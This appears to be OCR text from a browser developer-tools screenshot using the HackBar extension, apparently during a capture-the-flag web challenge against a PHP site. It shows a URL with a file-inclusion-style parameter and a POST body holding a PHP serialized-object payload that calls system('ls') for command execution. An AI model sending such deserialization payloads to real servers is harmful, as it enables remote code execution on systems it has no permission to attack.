 dsuhhjfdgjhaskjdkj.txt index.php show.php user.php
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://120.55.43.255:24719/index.php?file=user.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=O:7:"convent":15:{s:4:"warn";s:13:"system('ls');";}